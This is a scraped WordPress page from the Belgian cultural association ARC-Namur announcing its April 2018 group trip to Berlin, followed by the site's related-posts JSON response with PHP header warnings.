	<li id="menu-item-5653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5653"><a href="http://www.arcnamur.be/le-mouvement-arc/">Le mouvement ARC</a></li>
	<li id="menu-item-5482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5482"><a href="http://www.arcnamur.be/newsletters/">Newsletter</a></li>
</ul>
</li>
</ul></div>		</nav>

	</header><!-- #masthead -->

	<div class="site-inner">

		
		<div id="content" class="site-content">

	<main id="primary" class="content-area" role="main">

		
			
<article id="post-622" class="post-622 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe">
			
		<div class="entry-media" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2018/02/berlin_castle_castle_charlottenburg_charlottenburg_palace_capital_places_of_interest_germany-1289295.jpgd_.jpg?resize=960%2C900)">
			<div class="entry-media-thumb" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2018/02/berlin_castle_castle_charlottenburg_charlottenburg_palace_capital_places_of_interest_germany-1289295.jpgd_.jpg?resize=960%2C640); "></div>
		</div><!-- .entry-media -->
	

	<div class="entry-inner">

		<header class="entry-header">
			<div class="entry-meta">
				<span class="cat-links"><a href="http://www.arcnamur.be/category/non-classe/" rel="category tag">Non classé</a></span>			</div><!-- .entry-meta -->

			<h1 class="entry-title">Berlin</h1>
			<div class="entry-posted">
				<div class="posted-info"><span class="byline">Posted by <span class="author vcard"><a class="url fn n" href="http://www.arcnamur.be/author/arc-namur/">ARC-Namur</a></span></span> on <span class="posted-on"><a href="http://www.arcnamur.be/berlin/" rel="bookmark"><time class="entry-date published" datetime="2018-02-07T16:31:28+01:00">7 février 2018</time><time class="updated" datetime="2019-03-08T12:27:56+01:00">8 mars 2019</time></a></span></div>			</div><!-- .entry-posted -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h1>12 au 16 avril 2018</h1>
<p>Après Weimar et Dresde à l’automne dernier, nous mettrons ce printemps le cap sur la capitale allemande, Berlin.</p>
<p>Pour plus d&#8217;informations, cliquez <span style="color: #0000ff;"><a style="color: #0000ff;" href="http://www.arcnamur.be/wp-content/uploads/2018/02/berlin.pdf" target="_blank" rel="noopener">ici</a></span>.</p>
<figure id="attachment_596" aria-describedby="caption-attachment-596" style="width: 1000px" class="wp-caption alignnone"><img decoding="async" class="size-large wp-image-596" src="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2018/02/ODRAOX0.jpg?resize=1000%2C783" alt="" width="1000" height="783" srcset="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2018/02/ODRAOX0.jpg?resize=1024%2C802 1024w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2018/02/ODRAOX0.jpg?resize=300%2C235 300w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2018/02/ODRAOX0.jpg?resize=768%2C601 768w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2018/02/ODRAOX0.jpg?resize=383%2C300 383w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2018/02/ODRAOX0.jpg?w=2000 2000w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2018/02/ODRAOX0.jpg?w=3000 3000w" sizes="(max-width: 1000px) 100vw, 1000px" data-recalc-dims="1" /><figcaption id="caption-attachment-596" class="wp-caption-text">Berlin, Germany rooftop view on Television Tower, Berlin Cathedral, Rotes Rathau and the River Spree &#8211; the major landmarks in retro, vintage style</figcaption></figure>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partager :</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-622" class="share-facebook sd-button share-icon" href="http://www.arcnamur.be/berlin/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-622" class="share-twitter sd-button share-icon" href="http://www.arcnamur.be/berlin/?share=twitter" target="_blank" title="Cliquez pour partager sur Twitter" ><span>Twitter</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="http://www.arcnamur.be/berlin/?share=jetpack-whatsapp" target="_blank" title="Cliquez pour partager sur WhatsApp" ><span>WhatsApp</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>					</div><!-- .entry-content -->

			</div><!-- .entry-inner -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.arcnamur.be/liege-spa-jaurai-20-ans-en-2030-le-musee-de-la-lessive/" rel="prev"><div class="nav-previous"><span class="nav-subtitle">Previous Post</span> <span class="nav-title">J’aurai 20 ans en 2030 &#038; Le Musée de la Lessive</span></div></a></div><div class="nav-next"><a href="http://www.arcnamur.be/diner-de-larc/" rel="next"><div class="nav-next"><span class="nav-subtitle">Next Post</span> <span class="nav-title">Dîner de l’arc</span></div></a></div></div>
	</nav>
		
		
	</main><!-- #primary -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
				<div class="widget-area widgets-three" role="complementary">
					<div class="grid-container">
						<aside id="block-16" class="widget widget_block widget_text">
<p><strong>Action et Recherche Culturelles – Régionale de Namur ASBL</strong><br>Rue du Lombard, 2<br>5000 NAMUR<br>Tel (général) : 081/22.95.54<br>E-mail (général) : <a href="mailto:bureau@arcnamur.be" target="_blank" rel="noreferrer noopener">bureau@arcnamur.be</a><br>Site : <a href="http://www.arcnamur.be/">www.arcnamur.be</a><br>BCE : 0472.856.984 – RPM Liège (div. Namur)<br>IBAN : BE82 0011 8290 2468</p>
</aside><aside id="media_image-7" class="widget widget_media_image"><a href="http://www.facebook.com/ARCNamur" target="_blank" rel="noopener"><img width="200" height="75" src="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?fit=200%2C75" class="image wp-image-275 alignleft attachment-200x75 size-200x75" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?w=2000 2000w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=300%2C113 300w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=768%2C289 768w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=1024%2C385 1024w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=600%2C226 600w" sizes="(max-width: 200px) 100vw, 200px" /></a></aside><aside id="block-19" class="widget widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link wp-element-button" href="http://www.arcnamur.be/newsletters/">S'abonner à notre newsletter</a></div>
</div>
</aside>					</div><!-- .grid-container -->
				</div><!-- #secondary -->

			
			<div class="footer-bottom-info ">
				
				<div class="site-info">
					<a href="http://wordpress.org/">Proudly powered by WordPress</a>
					<span class="sep"> | </span>
					Theme: Dyad by <a href="http://wordpress.com/themes/dyad/" rel="designer">WordPress.com</a>.				</div><!-- .site-info -->
			</div><!-- .footer-bottom-info -->

		</footer><!-- #colophon -->

	</div><!-- .site-inner -->
</div><!-- #page -->



	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.arcnamur.be\/berlin\/":622};
	</script>
				<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/themes/dyad/js/navigation.js?ver=20120206" id="dyad-navigation-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/themes/dyad/js/skip-link-focus-fix.js?ver=20130115" id="dyad-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/themes/dyad/js/global.js?ver=20151204" id="dyad-global-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"125859994\",\"post\":\"622\",\"tz\":\"1\",\"srv\":\"www.arcnamur.be\",\"j\":\"1:13.5.1\"}") ]);
_stq.push([ "clickTrackerInit", "125859994", "622" ]);
/* ]]> */
</script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=13.5.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.arcnamur.be/berlin/?relatedposts=1
body_size: 1580
content:


Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 621

Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 629

Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/jetpack/modules/related-posts/jetpack-related-posts.php on line 1169

Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-includes/functions.php on line 6988
{"version":"20240116","show_thumbnails":false,"show_date":false,"show_context":false,"layout":"grid","headline":"Articles similaires","items":[{"id":2706,"url":"http:\/\/www.arcnamur.be\/city-trip-a-berlin-les-dossiers-de-larc\/","url_meta":{"origin":622,"position":0},"title":"City-Trip \u00e0 Berlin |              Les dossiers de l&#8217;ARC","author":"ARC-Namur","date":"18 mars 2021","format":false,"excerpt":"Tous les hommes libres, o\u00f9 qu\u2019ils vivent, sont citoyens de cette ville de Berlin-Ouest, et pour cette raison, en ma qualit\u00e9 d\u2019homme libre, je dis \"Ich bin ein Berliner\". John Kennedy - Discours prononc\u00e9 \u00e0 Berlin-Ouest, le 26 juin 1963 Au printemps de l\u2019ann\u00e9e 2018, les membres de l\u2019ARC-Namur sont\u2026","rel":"","context":"Dans &quot;Activit\u00e9s pass\u00e9es&quot;","block_context":{"text":"Activit\u00e9s pass\u00e9es","link":"http:\/\/www.arcnamur.be\/category\/activites-passees\/"},"img":{"alt_text":"","src":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2021\/03\/nefertiti-1859116.jpg?fit=871%2C1200&resize=350%2C200","width":350,"height":200,"srcset":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2021\/03\/nefertiti-1859116.jpg?fit=871%2C1200&resize=350%2C200 1x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2021\/03\/nefertiti-1859116.jpg?fit=871%2C1200&resize=525%2C300 1.5x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2021\/03\/nefertiti-1859116.jpg?fit=871%2C1200&resize=700%2C400 2x"},"classes":[]},{"id":8722,"url":"http:\/\/www.arcnamur.be\/vienne-et-ses-residences-imperiales\/","url_meta":{"origin":622,"position":1},"title":"Vienne et ses r\u00e9sidences imp\u00e9riales","author":"ARC-Namur","date":"20 octobre 2025","format":false,"excerpt":"DU LUNDI 22 AU VENDREDI 26 SEPTEMBRE 2025 Cette ann\u00e9e, pour notre deuxi\u00e8me grand voyage, nous avons choisi comme destination la ville de Vienne, et le moins que l\u2019on puisse dire, c\u2019est que nous sommes v\u00e9ritablement tomb\u00e9s sous le charme de la capitale autrichienne : entre monuments remarquables, architecture sublime,\u2026","rel":"","context":"Dans &quot;Activit\u00e9s pass\u00e9es&quot;","block_context":{"text":"Activit\u00e9s pass\u00e9es","link":"http:\/\/www.arcnamur.be\/category\/activites-passees\/"},"img":{"alt_text":"","src":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2025\/10\/39c0b79f-3233-4860-af48-539339bf7b8d-scaled.jpg?fit=900%2C1200&resize=350%2C200","width":350,"height":200,"srcset":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2025\/10\/39c0b79f-3233-4860-af48-539339bf7b8d-scaled.jpg?fit=900%2C1200&resize=350%2C200 1x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2025\/10\/39c0b79f-3233-4860-af48-539339bf7b8d-scaled.jpg?fit=900%2C1200&resize=525%2C300 1.5x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2025\/10\/39c0b79f-3233-4860-af48-539339bf7b8d-scaled.jpg?fit=900%2C1200&resize=700%2C400 2x"},"classes":[]},{"id":185,"url":"http:\/\/www.arcnamur.be\/lallemagne-weimar-dresde\/","url_meta":{"origin":622,"position":2},"title":"Allemagne : Weimar &#8211; Dresde","author":"ARC-Namur","date":"17 mars 2017","format":false,"excerpt":"26 au 30 septembre 2017 Comme nous vous l\u2019annoncions dans nos pr\u00e9c\u00e9dents bulletins, nous avons le plaisir de vous communiquer le programme de notre voyage en Allemagne du 26 au 30 septembre prochain. Weimar et Dresde seront les \u00e9tapes de ce s\u00e9jour. WEIMAR \u00ab L\u2019Ath\u00e8nes allemand \u00bb En bordure de\u2026","rel":"","context":"Dans &quot;Non class\u00e9&quot;","block_context":{"text":"Non class\u00e9","link":"http:\/\/www.arcnamur.be\/category\/non-classe\/"},"img":{"alt_text":"","src":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2017\/07\/08-07-2013_ALLEMAGNE-FCV_chartee_web_copie_cle08a921.jpg?fit=680%2C744&resize=350%2C200","width":350,"height":200,"srcset":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2017\/07\/08-07-2013_ALLEMAGNE-FCV_chartee_web_copie_cle08a921.jpg?fit=680%2C744&resize=350%2C200 1x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2017\/07\/08-07-2013_ALLEMAGNE-FCV_chartee_web_copie_cle08a921.jpg?fit=680%2C744&resize=525%2C300 1.5x"},"classes":[]}]}